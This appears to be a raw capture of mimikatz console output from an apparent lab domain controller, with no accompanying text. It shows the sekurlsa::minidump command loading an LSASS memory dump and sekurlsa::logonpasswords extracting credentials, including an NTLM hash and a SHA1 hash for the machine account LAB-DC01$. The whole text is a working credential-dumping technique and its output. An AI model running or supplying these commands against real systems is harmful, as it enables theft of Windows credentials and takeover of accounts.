 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::minidump C:\lsass.dmp
Switch to MINIDUMP : 'C:\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\lsass.dmp' file for minidump...
Authentication Id : 0 ; 70528 (00000000:00011380)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 10/19/2017 11:36:36 AM
SID : S-1-5-90-1
msv :
[00000003] Primary
* Username : LAB-DC01$
* Domain : ELS
* NTLM : 6cc5b7c69e11f4a2d3814ed4dcf70483
* SHA1 : 5a3a2dc1bb502fb9e48ff14bc7d6d3c397d18038
tspkg :
wdigest :
* Username : LAB-DC01$
* Domain : ELS
* Password : (null)
kerberos :
* Username : LAB-DC01$
* Domain : eLS.local